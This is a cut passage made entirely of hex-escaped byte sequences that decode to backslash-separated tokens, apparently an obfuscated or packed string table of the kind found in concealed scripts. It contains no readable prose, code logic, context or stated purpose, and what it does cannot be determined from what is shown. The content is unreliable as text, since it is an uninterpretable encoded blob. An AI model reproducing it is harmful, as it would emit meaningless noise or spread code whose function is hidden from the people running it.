x68\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x31\x6a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x50\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x6a\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x73\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x4c\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\